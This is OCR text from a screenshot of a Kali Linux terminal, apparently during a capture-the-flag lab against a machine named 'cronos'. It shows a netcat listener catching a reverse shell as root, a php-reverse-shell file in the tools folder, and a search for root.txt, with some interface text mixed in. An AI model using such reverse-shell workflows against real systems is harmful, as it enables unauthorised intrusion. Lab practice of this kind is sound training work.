 Applications Places Terminal Tue 00:33 1
root@kali: ~/Documents/tools
Net Tool v0
File Edit View Search Terminal Tabs Help
root@kali: ~/Downloads root@kali: ~/Documents/tools root@kali: ~ root@kali: ~/Documents/tools
root@kali:~/Documents/tools# ls
LinEnum LinEnum.sh php-reverse-shell.php
Net Tool
root@kali:~/Documents/tools# nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.33] from (UNKNOWN) [10.10.10.13] 35226
traceroute
Linux cronos 4.4.0-72-generic #93-Ubuntu SMP Fri Mar 31 14:07:41 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
07:33:01 up 1:40, 0 users, load average: 0.00, 0.00, 0.00
Sign Out
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=0(root) gid=0(root) groups=0(root)
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# locate root.txt
/root/root.txt
#
Waiting for admin.cronos.htb...
File Machine View Input Devices Help Kali-Linux-2019.2-vbox-amd64